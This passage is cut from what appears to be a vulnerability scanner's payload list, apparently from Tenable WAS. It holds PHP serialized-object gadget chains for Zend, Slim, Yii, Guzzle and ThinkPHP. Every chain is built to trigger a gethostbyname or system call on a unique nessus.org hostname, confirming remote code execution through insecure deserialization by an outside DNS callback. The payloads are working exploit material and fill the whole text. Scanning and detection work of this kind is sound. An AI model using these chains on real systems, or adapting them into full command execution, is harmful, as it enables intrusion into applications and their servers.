*\u0000htmltags\";a:1:{s:1:\"h\";a:1:{s:1:\"a\";s:1:\"!\";}}}}}}}}i:7;i:7;}", "a:2:{i:7;o:15:\"zend\\log\\logger\":1:{s:10:\"\u0000*\u0000writers\";a:1:{i:0;o:20:\"zend\\log\\writer\\mail\":3:{s:15:\"\u0000*\u0000eventstomail\";a:1:{i:0;i:0;}s:21:\"\u0000*\u0000subjectprependtext\";s:0:\"\";s:24:\"\u0000*\u0000numentriesperpriority\";a:1:{i:0;o:14:\"zend\\tag\\cloud\":2:{s:7:\"\u0000*\u0000tags\";a:1:{i:0;s:0:\"\";}s:15:\"\u0000*\u0000tagdecorator\";o:34:\"zend\\tag\\cloud\\decorator\\htmlcloud\":3:{s:12:\"\u0000*\u0000separator\";s:0:\"\";s:10:\"\u0000*\u0000escaper\";o:20:\"zend\\escaper\\escaper\":1:{s:18:\"\u0000*\u0000htmlattrmatcher\";a:2:{i:0;o:23:\"zend\\filter\\filterchain\":1:{s:10:\"\u0000*\u0000filters\";o:13:\"splfixedarray\":2:{i:0;a:2:{i:0;o:14:\"zend\\json\\expr\":1:{s:13:\"\u0000*\u0000expression\";s:67:\"3uxf3a5det7ztkqacyfgaaopoytbfhbzoo6m3ml6kkdrvxvhxpba.was.nessus.org\";}i:1;s:10:\"__tostring\";}i:1;s:13:\"gethostbyname\";}}i:1;s:6:\"filter\";}}s:11:\"\u0000*\u0000htmltags\";a:1:{s:1:\"h\";a:1:{s:1:\"a\";s:1:\"!\";}}}}}}}}i:7;i:7;}", "a:2:{i:7;o:15:\"zend\\log\\logger\":1:{s:10:\"\u0000*\u0000writers\";a:1:{i:0;o:20:\"zend\\log\\writer\\mail\":3:{s:15:\"\u0000*\u0000eventstomail\";a:1:{i:0;i:0;}s:21:\"\u0000*\u0000subjectprependtext\";s:0:\"\";s:24:\"\u0000*\u0000numentriesperpriority\";a:1:{i:0;o:14:\"zend\\tag\\cloud\":2:{s:7:\"\u0000*\u0000tags\";a:1:{i:0;s:0:\"\";}s:15:\"\u0000*\u0000tagdecorator\";o:34:\"zend\\tag\\cloud\\decorator\\htmlcloud\":3:{s:12:\"\u0000*\u0000separator\";s:0:\"\";s:10:\"\u0000*\u0000escaper\";o:20:\"zend\\escaper\\escaper\":1:{s:18:\"\u0000*\u0000htmlattrmatcher\";a:2:{i:0;o:23:\"zend\\filter\\filterchain\":1:{s:10:\"\u0000*\u0000filters\";o:13:\"splfixedarray\":2:{i:0;a:2:{i:0;o:14:\"zend\\json\\expr\":1:{s:13:\"\u0000*\u0000expression\";s:67:\"5tktig6h22do5v6y7xmmaptxsafqlqiqlejxynzhjvks7ga4n3pq.was.nessus.org\";}i:1;s:10:\"__tostring\";}i:1;s:13:\"gethostbyname\";}}i:1;s:6:\"filter\";}}s:11:\"\u0000*\u0000htmltags\";a:1:{s:1:\"h\";a:1:{s:1:\"a\";s:1:\"!\";}}}}}}}}i:7;i:7;}", "a:2:{i:7;o:15:\"zend\\log\\logger\":1:{s:10:\"\u0000*\u0000writers\";a:1:{i:0;o:20:\"zend\\log\\writer\\mail\":3:{s:15:\"\u0000*\u0000eventstomail\";a:1:{i:0;i:0;}s:21:\"\u0000*\u0000subjectprependtext\";s:0:\"\";s:24:\"\u0000*\u0000numentriesperpriority\";a:1:{i:0;o:14:\"zend\\tag\\cloud\":2:{s:7:\"\u0000*\u0000tags\";a:1:{i:0;s:0:\"\";}s:15:\"\u0000*\u0000tagdecorator\";o:34:\"zend\\tag\\cloud\\decorator\\htmlcloud\":3:{s:12:\"\u0000*\u0000separator\";s:0:\"\";s:10:\"\u0000*\u0000escaper\";o:20:\"zend\\escaper\\escaper\":1:{s:18:\"\u0000*\u0000htmlattrmatcher\";a:2:{i:0;o:23:\"zend\\filter\\filterchain\":1:{s:10:\"\u0000*\u0000filters\";o:13:\"splfixedarray\":2:{i:0;a:2:{i:0;o:14:\"zend\\json\\expr\":1:{s:13:\"\u0000*\u0000expression\";s:67:\"6rupior2gea6x33fszy3bhvke4j3mai2prip6tlfk5isgg4vbaba.was.nessus.org\";}i:1;s:10:\"__tostring\";}i:1;s:13:\"gethostbyname\";}}i:1;s:6:\"filter\";}}s:11:\"\u0000*\u0000htmltags\";a:1:{s:1:\"h\";a:1:{s:1:\"a\";s:1:\"!\";}}}}}}}}i:7;i:7;}", "a:2:{i:7;o:15:\"zend\\log\\logger\":1:{s:10:\"\u0000*\u0000writers\";a:1:{i:0;o:20:\"zend\\log\\writer\\mail\":3:{s:15:\"\u0000*\u0000eventstomail\";a:1:{i:0;i:0;}s:21:\"\u0000*\u0000subjectprependtext\";s:0:\"\";s:24:\"\u0000*\u0000numentriesperpriority\";a:1:{i:0;o:14:\"zend\\tag\\cloud\":2:{s:7:\"\u0000*\u0000tags\";a:1:{i:0;s:0:\"\";}s:15:\"\u0000*\u0000tagdecorator\";o:34:\"zend\\tag\\cloud\\decorator\\htmlcloud\":3:{s:12:\"\u0000*\u0000separator\";s:0:\"\";s:10:\"\u0000*\u0000escaper\";o:20:\"zend\\escaper\\escaper\":1:{s:18:\"\u0000*\u0000htmlattrmatcher\";a:2:{i:0;o:23:\"zend\\filter\\filterchain\":1:{s:10:\"\u0000*\u0000filters\";o:13:\"splfixedarray\":2:{i:0;a:2:{i:0;o:14:\"zend\\json\\expr\":1:{s:13:\"\u0000*\u0000expression\";s:67:\"cwkvc4hfvl7ql6qfaxfuv4o6uotxnc2pvypqz5b2dpdqq3tn5y5a.was.nessus.org\";}i:1;s:10:\"__tostring\";}i:1;s:13:\"gethostbyname\";}}i:1;s:6:\"filter\";}}s:11:\"\u0000*\u0000htmltags\";a:1:{s:1:\"h\";a:1:{s:1:\"a\";s:1:\"!\";}}}}}}}}i:7;i:7;}", "a:2:{i:7;o:15:\"zend\\log\\logger\":1:{s:10:\"\u0000*\u0000writers\";a:1:{i:0;o:20:\"zend\\log\\writer\\mail\":3:{s:15:\"\u0000*\u0000eventstomail\";a:1:{i:0;i:0;}s:21:\"\u0000*\u0000subjectprependtext\";s:0:\"\";s:24:\"\u0000*\u0000numentriesperpriority\";a:1:{i:0;o:14:\"zend\\tag\\cloud\":2:{s:7:\"\u0000*\u0000tags\";a:1:{i:0;s:0:\"\";}s:15:\"\u0000*\u0000tagdecorator\";o:34:\"zend\\tag\\cloud\\decorator\\htmlcloud\":3:{s:12:\"\u0000*\u0000separator\";s:0:\"\";s:10:\"\u0000*\u0000escaper\";o:20:\"zend\\escaper\\escaper\":1:{s:18:\"\u0000*\u0000htmlattrmatcher\";a:2:{i:0;o:23:\"zend\\filter\\filterchain\":1:{s:10:\"\u0000*\u0000filters\";o:13:\"splfixedarray\":2:{i:0;a:2:{i:0;o:14:\"zend\\json\\expr\":1:{s:13:\"\u0000*\u0000expression\";s:67:\"cyghxul3kpiodhjcj3toirj7l4ebg7vawpi6myfwpehu2xa4e7ua.was.nessus.org\";}i:1;s:10:\"__tostring\";}i:1;s:13:\"gethostbyname\";}}i:1;s:6:\"filter\";}}s:11:\"\u0000*\u0000htmltags\";a:1:{s:1:\"h\";a:1:{s:1:\"a\";s:1:\"!\";}}}}}}}}i:7;i:7;}", "a:2:{i:7;o:15:\"zend\\log\\logger\":1:{s:10:\"\u0000*\u0000writers\";a:1:{i:0;o:20:\"zend\\log\\writer\\mail\":3:{s:15:\"\u0000*\u0000eventstomail\";a:1:{i:0;i:0;}s:21:\"\u0000*\u0000subjectprependtext\";s:0:\"\";s:24:\"\u0000*\u0000numentriesperpriority\";a:1:{i:0;o:14:\"zend\\tag\\cloud\":2:{s:7:\"\u0000*\u0000tags\";a:1:{i:0;s:0:\"\";}s:15:\"\u0000*\u0000tagdecorator\";o:34:\"zend\\tag\\cloud\\decorator\\htmlcloud\":3:{s:12:\"\u0000*\u0000separator\";s:0:\"\";s:10:\"\u0000*\u0000escaper\";o:20:\"zend\\escaper\\escaper\":1:{s:18:\"\u0000*\u0000htmlattrmatcher\";a:2:{i:0;o:23:\"zend\\filter\\filterchain\":1:{s:10:\"\u0000*\u0000filters\";o:13:\"splfixedarray\":2:{i:0;a:2:{i:0;o:14:\"zend\\json\\expr\":1:{s:13:\"\u0000*\u0000expression\";s:67:\"dnhtoqmrskvtbd5xp63bso5jwhtd4irsybgrsakwron2ojhvnoya.was.nessus.org\";}i:1;s:10:\"__tostring\";}i:1;s:13:\"gethostbyname\";}}i:1;s:6:\"filter\";}}s:11:\"\u0000*\u0000htmltags\";a:1:{s:1:\"h\";a:1:{s:1:\"a\";s:1:\"!\";}}}}}}}}i:7;i:7;}", "a:2:{i:7;o:18:\"slim\\http\\response\":2:{s:10:\"\u0000*\u0000headers\";o:8:\"slim\\app\":1:{s:19:\"\u0000slim\\app\u0000container\";o:14:\"slim\\container\":3:{s:21:\"\u0000pimple\\container\u0000raw\";a:1:{s:3:\"all\";a:2:{i:0;o:8:\"slim\\app\":1:{s:19:\"\u0000slim\\app\u0000container\";o:8:\"slim\\app\":1:{s:19:\"\u0000slim\\app\u0000container\";o:14:\"slim\\container\":3:{s:21:\"\u0000pimple\\container\u0000raw\";a:1:{s:3:\"has\";s:13:\"gethostbyname\";}s:24:\"\u0000pimple\\container\u0000values\";a:1:{s:3:\"has\";s:13:\"gethostbyname\";}s:22:\"\u0000pimple\\container\u0000keys\";a:1:{s:3:\"has\";s:13:\"gethostbyname\";}}}}i:1;s:11:\"tenable.was\";}}s:24:\"\u0000pimple\\container\u0000values\";a:1:{s:3:\"all\";a:2:{i:0;o:8:\"slim\\app\":1:{s:19:\"\u0000slim\\app\u0000container\";o:8:\"slim\\app\":1:{s:19:\"\u0000slim\\app\u0000container\";o:14:\"slim\\container\":3:{s:21:\"\u0000pimple\\container\u0000raw\";a:1:{s:3:\"has\";s:13:\"gethostbyname\";}s:24:\"\u0000pimple\\container\u0000values\";a:1:{s:3:\"has\";s:13:\"gethostbyname\";}s:22:\"\u0000pimple\\container\u0000keys\";a:1:{s:3:\"has\";s:13:\"gethostbyname\";}}}}i:1;s:11:\"tenable.was\";}}s:22:\"\u0000pimple\\container\u0000keys\";a:1:{s:3:\"all\";a:2:{i:0;o:8:\"slim\\app\":1:{s:19:\"\u0000slim\\app\u0000container\";o:8:\"slim\\app\":1:{s:19:\"\u0000slim\\app\u0000container\";o:14:\"slim\\container\":3:{s:21:\"\u0000pimple\\container\u0000raw\";a:1:{s:3:\"has\";s:13:\"gethostbyname\";}s:24:\"\u0000pimple\\container\u0000values\";a:1:{s:3:\"has\";s:13:\"gethostbyname\";}s:22:\"\u0000pimple\\container\u0000keys\";a:1:{s:3:\"has\";s:13:\"gethostbyname\";}}}}i:1;s:11:\"tenable.was\";}}}}s:7:\"\u0000*\u0000body\";s:0:\"\";}i:7;i:7;}", "a:2:{i:7;o:23:\"yii\\db\\batchqueryresult\":1:{s:36:\"\u0000yii\\db\\batchqueryresult\u0000_datareader\";o:17:\"yii\\db\\connection\":2:{s:3:\"pdo\";i:1;s:3:\"dsn\";o:26:\"yii\\db\\columnschemabuilder\":2:{s:7:\"\u0000*\u0000type\";s:1:\"x\";s:11:\"categorymap\";o:22:\"yii\\caching\\arraycache\":2:{s:10:\"serializer\";a:1:{i:1;s:13:\"gethostbyname\";}s:30:\"\u0000yii\\caching\\arraycache\u0000_cache\";a:1:{s:1:\"x\";a:2:{i:0;s:11:\"tenable.was\";i:1;i:0;}}}}}}i:7;i:7;}", "a:2:{i:7;o:23:\"yii\\db\\batchqueryresult\":1:{s:36:\"\u0000yii\\db\\batchqueryresult\u0000_datareader\";o:17:\"yii\\db\\connection\":2:{s:3:\"pdo\";i:1;s:3:\"dsn\";o:26:\"yii\\db\\columnschemabuilder\":2:{s:7:\"\u0000*\u0000type\";s:1:\"x\";s:11:\"categorymap\";o:22:\"yii\\caching\\arraycache\":2:{s:10:\"serializer\";a:1:{i:1;s:13:\"gethostbyname\";}s:30:\"\u0000yii\\caching\\arraycache\u0000_cache\";a:1:{s:1:\"x\";a:2:{i:0;s:67:\"4u257jtxsfc23sskpsplnaztvqsjpdpwmk32nl5mfe5ymwun5qna.was.nessus.org\";i:1;i:0;}}}}}}i:7;i:7;}", "a:2:{i:7;o:23:\"yii\\db\\batchqueryresult\":1:{s:36:\"\u0000yii\\db\\batchqueryresult\u0000_datareader\";o:17:\"yii\\db\\connection\":2:{s:3:\"pdo\";i:1;s:3:\"dsn\";o:26:\"yii\\db\\columnschemabuilder\":2:{s:7:\"\u0000*\u0000type\";s:1:\"x\";s:11:\"categorymap\";o:22:\"yii\\caching\\arraycache\":2:{s:10:\"serializer\";a:1:{i:1;s:13:\"gethostbyname\";}s:30:\"\u0000yii\\caching\\arraycache\u0000_cache\";a:1:{s:1:\"x\";a:2:{i:0;s:67:\"5ao4ioi6w2cccesbkqsp72u3e645tmp6ese4sz7mpsabrjoh5ala.was.nessus.org\";i:1;i:0;}}}}}}i:7;i:7;}", "a:2:{i:7;o:23:\"yii\\db\\batchqueryresult\":1:{s:36:\"\u0000yii\\db\\batchqueryresult\u0000_datareader\";o:17:\"yii\\db\\connection\":2:{s:3:\"pdo\";i:1;s:3:\"dsn\";o:26:\"yii\\db\\columnschemabuilder\":2:{s:7:\"\u0000*\u0000type\";s:1:\"x\";s:11:\"categorymap\";o:22:\"yii\\caching\\arraycache\":2:{s:10:\"serializer\";a:1:{i:1;s:13:\"gethostbyname\";}s:30:\"\u0000yii\\caching\\arraycache\u0000_cache\";a:1:{s:1:\"x\";a:2:{i:0;s:67:\"es6i4j2dimxc7gpolgpfna3b7vtft7dp7ujpvfclie5mq6kb6sza.was.nessus.org\";i:1;i:0;}}}}}}i:7;i:7;}", "a:2:{i:7;o:23:\"yii\\db\\batchqueryresult\":1:{s:36:\"\u0000yii\\db\\batchqueryresult\u0000_datareader\";o:17:\"yii\\db\\connection\":2:{s:3:\"pdo\";i:1;s:3:\"dsn\";o:26:\"yii\\db\\columnschemabuilder\":2:{s:7:\"\u0000*\u0000type\";s:1:\"x\";s:11:\"categorymap\";o:22:\"yii\\caching\\arraycache\":2:{s:10:\"serializer\";a:1:{i:1;s:13:\"gethostbyname\";}s:30:\"\u0000yii\\caching\\arraycache\u0000_cache\";a:1:{s:1:\"x\";a:2:{i:0;s:67:\"f2l45h7c4u6uli4a6hnofqygflik5vmiepeiljpynr7dqao5yria.was.nessus.org\";i:1;i:0;}}}}}}i:7;i:7;}", "a:2:{i:7;o:23:\"yii\\db\\batchqueryresult\":1:{s:36:\"\u0000yii\\db\\batchqueryresult\u0000_datareader\";o:17:\"yii\\db\\connection\":2:{s:3:\"pdo\";i:1;s:3:\"dsn\";o:26:\"yii\\db\\columnschemabuilder\":2:{s:7:\"\u0000*\u0000type\";s:1:\"x\";s:11:\"categorymap\";o:22:\"yii\\caching\\arraycache\":2:{s:10:\"serializer\";a:1:{i:1;s:13:\"gethostbyname\";}s:30:\"\u0000yii\\caching\\arraycache\u0000_cache\";a:1:{s:1:\"x\";a:2:{i:0;s:67:\"ky6gg3dklohiuehg67iatxsiq5rktdk54fbqri5vhcnmqmqwklva.was.nessus.org\";i:1;i:0;}}}}}}i:7;i:7;}", "a:2:{i:7;o:23:\"yii\\db\\batchqueryresult\":1:{s:36:\"\u0000yii\\db\\batchqueryresult\u0000_datareader\";o:17:\"yii\\db\\connection\":2:{s:3:\"pdo\";i:1;s:3:\"dsn\";o:26:\"yii\\db\\columnschemabuilder\":2:{s:7:\"\u0000*\u0000type\";s:1:\"x\";s:11:\"categorymap\";o:22:\"yii\\caching\\arraycache\":2:{s:10:\"serializer\";a:1:{i:1;s:13:\"gethostbyname\";}s:30:\"\u0000yii\\caching\\arraycache\u0000_cache\";a:1:{s:1:\"x\";a:2:{i:0;s:67:\"sbflyfhzxasbo3ymjmyvhppbptlobtsusglbk2q34guxc7ub7cpa.was.nessus.org\";i:1;i:0;}}}}}}i:7;i:7;}", "a:2:{i:7;o:24:\"guzzlehttp\\psr7\\fnstream\":2:{s:33:\"\u0000guzzlehttp\\psr7\\fnstream\u0000methods\";a:1:{s:5:\"close\";a:2:{i:0;o:23:\"guzzlehttp\\handlerstack\":3:{s:32:\"\u0000guzzlehttp\\handlerstack\u0000handler\";s:11:\"tenable.was\";s:30:\"\u0000guzzlehttp\\handlerstack\u0000stack\";a:1:{i:0;a:1:{i:0;s:13:\"gethostbyname\";}}s:31:\"\u0000guzzlehttp\\handlerstack\u0000cached\";b:0;}i:1;s:7:\"resolve\";}}s:9:\"_fn_close\";a:2:{i:0;o:23:\"guzzlehttp\\handlerstack\":3:{s:32:\"\u0000guzzlehttp\\handlerstack\u0000handler\";s:11:\"tenable.was\";s:30:\"\u0000guzzlehttp\\handlerstack\u0000stack\";a:1:{i:0;a:1:{i:0;s:13:\"gethostbyname\";}}s:31:\"\u0000guzzlehttp\\handlerstack\u0000cached\";b:0;}i:1;s:7:\"resolve\";}}i:7;i:7;}", "a:2:{i:7;o:24:\"guzzlehttp\\psr7\\fnstream\":2:{s:33:\"\u0000guzzlehttp\\psr7\\fnstream\u0000methods\";a:1:{s:5:\"close\";a:2:{i:0;o:23:\"guzzlehttp\\handlerstack\":3:{s:32:\"\u0000guzzlehttp\\handlerstack\u0000handler\";s:67:\"fdz4wjpvkblaq6hqj2sl5vjp55vl2qeb7m4lr6tev7bqpilezf6a.was.nessus.org\";s:30:\"\u0000guzzlehttp\\handlerstack\u0000stack\";a:1:{i:0;a:1:{i:0;s:13:\"gethostbyname\";}}s:31:\"\u0000guzzlehttp\\handlerstack\u0000cached\";b:0;}i:1;s:7:\"resolve\";}}s:9:\"_fn_close\";a:2:{i:0;o:23:\"guzzlehttp\\handlerstack\":3:{s:32:\"\u0000guzzlehttp\\handlerstack\u0000handler\";s:67:\"fdz4wjpvkblaq6hqj2sl5vjp55vl2qeb7m4lr6tev7bqpilezf6a.was.nessus.org\";s:30:\"\u0000guzzlehttp\\handlerstack\u0000stack\";a:1:{i:0;a:1:{i:0;s:13:\"gethostbyname\";}}s:31:\"\u0000guzzlehttp\\handlerstack\u0000cached\";b:0;}i:1;s:7:\"resolve\";}}i:7;i:7;}", "a:2:{i:7;o:24:\"guzzlehttp\\psr7\\fnstream\":2:{s:33:\"\u0000guzzlehttp\\psr7\\fnstream\u0000methods\";a:1:{s:5:\"close\";a:2:{i:0;o:23:\"guzzlehttp\\handlerstack\":3:{s:32:\"\u0000guzzlehttp\\handlerstack\u0000handler\";s:67:\"hrdstrufyo6mml2a2lr5jhlhq47vyygq6ezy3xntmpbc3ocj3vsa.was.nessus.org\";s:30:\"\u0000guzzlehttp\\handlerstack\u0000stack\";a:1:{i:0;a:1:{i:0;s:13:\"gethostbyname\";}}s:31:\"\u0000guzzlehttp\\handlerstack\u0000cached\";b:0;}i:1;s:7:\"resolve\";}}s:9:\"_fn_close\";a:2:{i:0;o:23:\"guzzlehttp\\handlerstack\":3:{s:32:\"\u0000guzzlehttp\\handlerstack\u0000handler\";s:67:\"hrdstrufyo6mml2a2lr5jhlhq47vyygq6ezy3xntmpbc3ocj3vsa.was.nessus.org\";s:30:\"\u0000guzzlehttp\\handlerstack\u0000stack\";a:1:{i:0;a:1:{i:0;s:13:\"gethostbyname\";}}s:31:\"\u0000guzzlehttp\\handlerstack\u0000cached\";b:0;}i:1;s:7:\"resolve\";}}i:7;i:7;}", "a:2:{i:7;o:24:\"guzzlehttp\\psr7\\fnstream\":2:{s:33:\"\u0000guzzlehttp\\psr7\\fnstream\u0000methods\";a:1:{s:5:\"close\";a:2:{i:0;o:23:\"guzzlehttp\\handlerstack\":3:{s:32:\"\u0000guzzlehttp\\handlerstack\u0000handler\";s:67:\"k4iyidfb3lrhp33i3iqae5cjlwisrs4tuj4mz5luhmrhu3fvl3ka.was.nessus.org\";s:30:\"\u0000guzzlehttp\\handlerstack\u0000stack\";a:1:{i:0;a:1:{i:0;s:13:\"gethostbyname\";}}s:31:\"\u0000guzzlehttp\\handlerstack\u0000cached\";b:0;}i:1;s:7:\"resolve\";}}s:9:\"_fn_close\";a:2:{i:0;o:23:\"guzzlehttp\\handlerstack\":3:{s:32:\"\u0000guzzlehttp\\handlerstack\u0000handler\";s:67:\"k4iyidfb3lrhp33i3iqae5cjlwisrs4tuj4mz5luhmrhu3fvl3ka.was.nessus.org\";s:30:\"\u0000guzzlehttp\\handlerstack\u0000stack\";a:1:{i:0;a:1:{i:0;s:13:\"gethostbyname\";}}s:31:\"\u0000guzzlehttp\\handlerstack\u0000cached\";b:0;}i:1;s:7:\"resolve\";}}i:7;i:7;}", "a:2:{i:7;o:24:\"guzzlehttp\\psr7\\fnstream\":2:{s:33:\"\u0000guzzlehttp\\psr7\\fnstream\u0000methods\";a:1:{s:5:\"close\";a:2:{i:0;o:23:\"guzzlehttp\\handlerstack\":3:{s:32:\"\u0000guzzlehttp\\handlerstack\u0000handler\";s:67:\"pu42pya2piltwxqmpee7ccguy4knwq6xcblpl6vecmhup4jwa6sq.was.nessus.org\";s:30:\"\u0000guzzlehttp\\handlerstack\u0000stack\";a:1:{i:0;a:1:{i:0;s:13:\"gethostbyname\";}}s:31:\"\u0000guzzlehttp\\handlerstack\u0000cached\";b:0;}i:1;s:7:\"resolve\";}}s:9:\"_fn_close\";a:2:{i:0;o:23:\"guzzlehttp\\handlerstack\":3:{s:32:\"\u0000guzzlehttp\\handlerstack\u0000handler\";s:67:\"pu42pya2piltwxqmpee7ccguy4knwq6xcblpl6vecmhup4jwa6sq.was.nessus.org\";s:30:\"\u0000guzzlehttp\\handlerstack\u0000stack\";a:1:{i:0;a:1:{i:0;s:13:\"gethostbyname\";}}s:31:\"\u0000guzzlehttp\\handlerstack\u0000cached\";b:0;}i:1;s:7:\"resolve\";}}i:7;i:7;}", "a:2:{i:7;o:24:\"guzzlehttp\\psr7\\fnstream\":2:{s:33:\"\u0000guzzlehttp\\psr7\\fnstream\u0000methods\";a:1:{s:5:\"close\";a:2:{i:0;o:23:\"guzzlehttp\\handlerstack\":3:{s:32:\"\u0000guzzlehttp\\handlerstack\u0000handler\";s:67:\"pyednqh54yi6cpkwcpjdemfigvvhvpwokgaehr3uc2s4nwypkclq.was.nessus.org\";s:30:\"\u0000guzzlehttp\\handlerstack\u0000stack\";a:1:{i:0;a:1:{i:0;s:13:\"gethostbyname\";}}s:31:\"\u0000guzzlehttp\\handlerstack\u0000cached\";b:0;}i:1;s:7:\"resolve\";}}s:9:\"_fn_close\";a:2:{i:0;o:23:\"guzzlehttp\\handlerstack\":3:{s:32:\"\u0000guzzlehttp\\handlerstack\u0000handler\";s:67:\"pyednqh54yi6cpkwcpjdemfigvvhvpwokgaehr3uc2s4nwypkclq.was.nessus.org\";s:30:\"\u0000guzzlehttp\\handlerstack\u0000stack\";a:1:{i:0;a:1:{i:0;s:13:\"gethostbyname\";}}s:31:\"\u0000guzzlehttp\\handlerstack\u0000cached\";b:0;}i:1;s:7:\"resolve\";}}i:7;i:7;}", "a:2:{i:7;o:24:\"guzzlehttp\\psr7\\fnstream\":2:{s:33:\"\u0000guzzlehttp\\psr7\\fnstream\u0000methods\";a:1:{s:5:\"close\";a:2:{i:0;o:23:\"guzzlehttp\\handlerstack\":3:{s:32:\"\u0000guzzlehttp\\handlerstack\u0000handler\";s:67:\"qoxlb24kddzfmq5vxuqnx3vtlzbwyg2gqifgbruyr3t2ugimu36a.was.nessus.org\";s:30:\"\u0000guzzlehttp\\handlerstack\u0000stack\";a:1:{i:0;a:1:{i:0;s:13:\"gethostbyname\";}}s:31:\"\u0000guzzlehttp\\handlerstack\u0000cached\";b:0;}i:1;s:7:\"resolve\";}}s:9:\"_fn_close\";a:2:{i:0;o:23:\"guzzlehttp\\handlerstack\":3:{s:32:\"\u0000guzzlehttp\\handlerstack\u0000handler\";s:67:\"qoxlb24kddzfmq5vxuqnx3vtlzbwyg2gqifgbruyr3t2ugimu36a.was.nessus.org\";s:30:\"\u0000guzzlehttp\\handlerstack\u0000stack\";a:1:{i:0;a:1:{i:0;s:13:\"gethostbyname\";}}s:31:\"\u0000guzzlehttp\\handlerstack\u0000cached\";b:0;}i:1;s:7:\"resolve\";}}i:7;i:7;}", "a:2:{i:7;o:27:\"guzzlehttp\\cookie\\setcookie\":1:{s:33:\"\u0000guzzlehttp\\cookie\\setcookie\u0000data\";o:33:\"requests_utility_filterediterator\":4:{i:0;i:0;i:1;a:2:{s:4:\"name\";s:11:\"tenable.was\";s:5:\"value\";s:0:\"\";}i:2;a:1:{s:11:\"\u0000*\u0000callback\";s:13:\"gethostbyname\";}i:3;n;}}i:7;i:7;}", "a:2:{i:7;o:27:\"guzzlehttp\\cookie\\setcookie\":1:{s:33:\"\u0000guzzlehttp\\cookie\\setcookie\u0000data\";o:33:\"requests_utility_filterediterator\":4:{i:0;i:0;i:1;a:2:{s:4:\"name\";s:67:\"76cj2ftcze3houysqcmtojulucfx2r6usxsuq37pzyymqlobvlya.was.nessus.org\";s:5:\"value\";s:0:\"\";}i:2;a:1:{s:11:\"\u0000*\u0000callback\";s:13:\"gethostbyname\";}i:3;n;}}i:7;i:7;}", "a:2:{i:7;o:27:\"guzzlehttp\\cookie\\setcookie\":1:{s:33:\"\u0000guzzlehttp\\cookie\\setcookie\u0000data\";o:33:\"requests_utility_filterediterator\":4:{i:0;i:0;i:1;a:2:{s:4:\"name\";s:67:\"adh2ps4lrzui5xs666gxqhlg3hax3xxcpxqiccvxae3x4luqszgq.was.nessus.org\";s:5:\"value\";s:0:\"\";}i:2;a:1:{s:11:\"\u0000*\u0000callback\";s:13:\"gethostbyname\";}i:3;n;}}i:7;i:7;}", "a:2:{i:7;o:27:\"guzzlehttp\\cookie\\setcookie\":1:{s:33:\"\u0000guzzlehttp\\cookie\\setcookie\u0000data\";o:33:\"requests_utility_filterediterator\":4:{i:0;i:0;i:1;a:2:{s:4:\"name\";s:67:\"gfbsg64m4js6ltegigly74nszv5io3dhjiafvjsupu4gbohqbi6a.was.nessus.org\";s:5:\"value\";s:0:\"\";}i:2;a:1:{s:11:\"\u0000*\u0000callback\";s:13:\"gethostbyname\";}i:3;n;}}i:7;i:7;}", "a:2:{i:7;o:27:\"guzzlehttp\\cookie\\setcookie\":1:{s:33:\"\u0000guzzlehttp\\cookie\\setcookie\u0000data\";o:33:\"requests_utility_filterediterator\":4:{i:0;i:0;i:1;a:2:{s:4:\"name\";s:67:\"jbyjw5vt4sypvdaot4qwiyfq2eiulxgazyvhe6kkueo5o3p7drba.was.nessus.org\";s:5:\"value\";s:0:\"\";}i:2;a:1:{s:11:\"\u0000*\u0000callback\";s:13:\"gethostbyname\";}i:3;n;}}i:7;i:7;}", "a:2:{i:7;o:27:\"guzzlehttp\\cookie\\setcookie\":1:{s:33:\"\u0000guzzlehttp\\cookie\\setcookie\u0000data\";o:33:\"requests_utility_filterediterator\":4:{i:0;i:0;i:1;a:2:{s:4:\"name\";s:67:\"syrottf2ifcipsvjdnpsfk2ssrpx3nvwlakr2s7clnb3nfdr4tya.was.nessus.org\";s:5:\"value\";s:0:\"\";}i:2;a:1:{s:11:\"\u0000*\u0000callback\";s:13:\"gethostbyname\";}i:3;n;}}i:7;i:7;}", "a:2:{i:7;o:27:\"guzzlehttp\\cookie\\setcookie\":1:{s:33:\"\u0000guzzlehttp\\cookie\\setcookie\u0000data\";o:33:\"requests_utility_filterediterator\":4:{i:0;i:0;i:1;a:2:{s:4:\"name\";s:67:\"y2zbzcp67vasqezkkgd6dcbdxf2ygl2mggmy72hs4icurdxzvqga.was.nessus.org\";s:5:\"value\";s:0:\"\";}i:2;a:1:{s:11:\"\u0000*\u0000callback\";s:13:\"gethostbyname\";}i:3;n;}}i:7;i:7;}", "a:2:{i:7;o:27:\"think\\process\\pipes\\windows\":1:{s:34:\"\u0000think\\process\\pipes\\windows\u0000files\";a:1:{i:0;o:17:\"think\\model\\pivot\":3:{s:17:\"\u0000think\\model\u0000data\";a:1:{s:5:\"smi1e\";s:11:\"tenable.was\";}s:21:\"\u0000think\\model\u0000withattr\";a:1:{s:5:\"smi1e\";s:6:\"system\";}s:9:\"\u0000*\u0000append\";a:1:{s:5:\"smi1e\";s:1:\"1\";}}}}i:7;i:7;}", "a:2:{i:7;o:27:\"think\\process\\pipes\\windows\":1:{s:34:\"\u0000think\\process\\pipes\\windows\u0000files\";a:1:{i:0;o:17:\"think\\model\\pivot\":3:{s:17:\"\u0000think\\model\u0000data\";a:1:{s:5:\"smi1e\";s:67:\"4xq6mfrl42nxapbpelawcurlluwsfye7eulygije4kwmenk32tvq.was.nessus.org\";}s:21:\"\u0000think\\model\u0000withattr\";a:1:{s:5:\"smi1e\";s:6:\"system\";}s:9:\"\u0000*\u0000append\";a:1:{s:5:\"smi1e\";s:1:\"1\";}}}}i:7;i:7;}", "a:2:{i:7;o:27:\"think\\process\\pipes\\windows\":1:{s:34:\"\u0000think\\process\\pipes\\windows\u0000files\";a:1:{i:0;o:17:\"think\\model\\pivot\":3:{s:17:\"\u0000think\\model\u0000data\";a:1:{s:5:\"smi1e\";s:67:\"77wn7dydmdvveev5f6avt6utfq7dfxb2nlu7xno46slubihhskrq.was.nessus.org\";}s:21:\"\u0000think\\model\u0000withattr\";a:1:{s:5:\"smi1e\";s:6:\"system\";}s:9:\"\u0000*\u0000append\";a:1:{s:5:\"smi1e\";s:1:\"1\";}}}}i:7;i:7;}", 